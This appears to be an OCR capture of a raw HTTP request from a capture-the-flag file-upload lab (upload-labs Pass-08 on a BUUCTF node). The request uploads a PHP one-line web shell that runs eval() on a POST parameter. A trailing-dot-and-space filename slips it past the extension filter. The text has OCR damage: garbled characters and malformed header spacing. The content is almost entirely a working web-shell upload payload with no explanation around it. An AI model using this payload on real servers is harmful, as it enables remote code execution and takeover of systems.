 POST /Pass-08/index.php ?action=show_code HTTP/1.1
Host: b82f4cab-16b8-491c-9b44-a4603915c4d4.node4.buuoj.cn:81
Content-Length : 335
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://b82f4cab-16b8-491c-9b44-a4603915c4d4.node4.buuoj.cn:81
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryARKZT2xMlg2NM53T
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://b82f4cab-16b8-491c-9b44-a4603915c4d4.node4.buuoj.cn:81/Pass-08/index.php?action=show_code
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryARKZT2xMlg2NM53T
Content-Disposition : form-data; name="upload_file "; filename ="□□□.php. "
Content-Type : application/octet-stream
<?php @eval($_POST["h-t-m"]);?>
------WebKitFormBoundaryARKZT2xMlg2NM53T
Content-Disposition : form-data; name="submit "
□□□
------WebKitFormBoundaryARKZT2xMlg2NM53T--